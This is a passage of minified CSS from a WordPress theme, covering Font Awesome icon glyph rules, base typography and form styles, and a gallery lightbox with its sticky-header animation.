-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 .admaniagly-content{padding-top:44px}.admaniagly-ie7 .admaniagly-close{top:0;right:0;padding-top:0}.gallery .gallery-item{display:inline-block;position:relative;overflow:hidden;width:33%;vertical-align:top}.gallery .gallery-item:hover .gallery-caption{bottom:0}.gallery-item img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-khtml-transform:scale(1);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gallery .gallery-item:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-khtml-transform:scale(1.2)}.single .gallery .gallery-item img{margin:0}.gallery{text-align:left;margin:0 0 30px}.bypostauthor{border-left:1px solid #47a7d7}.admania_screenreadertext,.admania_sitesidead_footer{display:none}.comment-navigation .nav-previous:not(:empty),.comment-navigation .nav-next:not(:empty){display:inline-block}.comment-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before{content:"\002f";display:inline-block;opacity:.7;padding:0 .538461538em}.comment-navigation .nav-links{padding:14px 23px;margin:20px 0 0;background-color:#f7f7f7}.admania_megamenu .admania_mgmnitem .admania_entrysbyline a{padding:0 0 0 5px !important}@-moz-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.admania_showheaderskyad .admania_headersgstkyad{z-index:9;opacity:1 